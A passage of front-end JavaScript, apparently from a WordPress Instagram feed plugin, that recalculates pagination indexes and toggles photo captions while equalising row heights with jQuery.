        if (currentFeed.feed_row.feed_display_view == 'pagination') {
          currentFeed.freeSpaces = (Math.floor(currentFeed.feed_row.number_of_photos / Math.round(containerWidth / itemWidth)) + 1) * Math.round(containerWidth / itemWidth) - currentFeed.feed_row.number_of_photos;
          if (currentFeed.freeSpaces % colNum == 0) {
            currentFeed.freeSpaces = 0;
          }
          //updating pagination indexes for new layout
          currentFeed.resIndex = 0;
          var k = 0;
          jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + ' .wdi_feed_item').each(function ()
          {
            jQuery(this).attr('wdi_res_index', currentFeed.resIndex);
            if ((k + 1) % currentFeed.feed_row.pagination_per_page_number === 0) {
              currentFeed.resIndex += currentFeed.freeSpaces + 1;
            } else {
              currentFeed.resIndex++;
            }
            k++;
          });

        }
      }


    });

  }


};
wdi_responsive.bindCaptionEvent = function (imgtitle, currentFeed)
{
  //if(typeof imgtitle == "undefined") return;

  // imgtitle.on('click',function(e){
  // 	wdi_responsive.showCaption(jQuery(this),currentFeed);
  // })
}
wdi_responsive.bindMasonryCaptionEvent = function (imgtitle, currentFeed)
{
  //console.log("asdasd");
  // imgtitle.on('click',function(){
  // 	wdi_responsive.showMasonryCaption(jQuery(this),currentFeed);
  // });
}
wdi_responsive.showCaption = function (caption, currentFeedCounter)
{
  var currentFeed = window["wdi_feed_" + currentFeedCounter]
  var imgItem = caption.parent().parent();
  if (currentFeed.feed_row.feed_display_view === 'pagination') {
    var indexType = 'wdi_res_index';
  } else {
    var indexType = 'wdi_index';
  }
  var imgIndex = imgItem.attr(indexType);
  var colClass = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + ' .wdi_feed_wrapper').attr('wdi-res');
  var colNum = parseInt(colClass.substr(8, colClass.length));
  var imgBeforRows = Math.floor(imgIndex / colNum);
  var indexInRow = imgIndex - colNum * imgBeforRows;

  var indexes = [];

  for (var i = 0; i < colNum; i++) {
    var rowIndex = i + (imgBeforRows) * colNum;
    indexes.push(rowIndex);


  }

  if (imgItem.hasClass('wdi_full_caption')) {
    caption.css('white-space', 'nowrap');
    imgItem.removeClass('wdi_full_caption');

    //jQuery('body, html').animate({scrollTop:imgItem.attr('wdi_scroll_to')}, '500');
    //console.log("showCaption")
  } else {
    caption.css('white-space', 'normal');
    imgItem.addClass('wdi_full_caption');
    imgItem.attr('wdi_scroll_to', imgItem.offset().top - 50);
  }
  imgItem.css('height', 'auto');

  //find maximum height in row
  var maxHeight = 0;


  for (var i = 0; i < indexes.length; i++) {
    var currentItem = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + ' .wdi_feed_wrapper [' + indexType + '=' + indexes[i] + ']');
    currentItem.addClass('wdi_row_affected');
    currentItem.css('height', 'auto');
    if (maxHeight < currentItem.height() && currentItem.hasClass('wdi_full_caption')) {
      maxHeight = currentItem.height();
    }
  }

  if (maxHeight == 0) {
    maxHeight = imgItem.height();
  }

  for (var i = 0; i < indexes.length; i++) {
    var currentItem = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + ' .wdi_feed_wrapper [' + indexType + '=' + indexes[i] + ']');
    currentItem.height(maxHeight);
  }
  currentFeed.affectedRow = true;

}
wdi_responsive.fixRow = function (currentFeed)
{
  jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + ' .wdi_row_affected').each(function ()
  {
    jQuery(this).css('height', 'auto');
    jQuery(this).removeClass('wdi_row_affected');
  });
  if (currentFeed.feed_row.feed_display_view === 'pagination') {
    jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + ' .wdi_full_caption').each(function ()
    {
      if (!jQuery(this).hasClass('wdi_hidden')) {
        //triggering two times one time for fixing row second for bringing back old state
        jQuery(this).find('.wdi_photo_title').trigger(wdi_front.clickOrTouch);
        jQuery(this).find('.wdi_photo_title').trigger(wdi_front.clickOrTouch);
      }
    });
  } else {
    jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + ' .wdi_full_caption').each(function ()
    {
      //triggering two times one time for fixing row second for bringing back old state
      jQuery(this).find('.wdi_photo_title').trigger(wdi_front.clickOrTouch);
      jQuery(this).find('.wdi_photo_title').trigger(wdi_front.clickOrTouch);
    });
  }


}

wdi_responsive.showMasonryCaption = function (caption, currentFeedCounter)
{
  var currentFeed = window["wdi_feed_" + currentFeedCounter];

  var imgItem = caption.parent().parent();

  if (imgItem.hasClass('wdi_full_caption')) {
    caption.css('white-space', 'nowrap');
    imgItem.removeClass('wdi_full_caption');
    //jQuery('body, html').animate({scrollTop:imgItem.attr('wdi_scroll_to')}, '500');
  } else {
    imgItem.attr('wdi_scroll_to', imgItem.offset().top - 50);
    caption.css('white-space', 'normal');
    imgItem.addClass('wdi_full_caption');
  }
}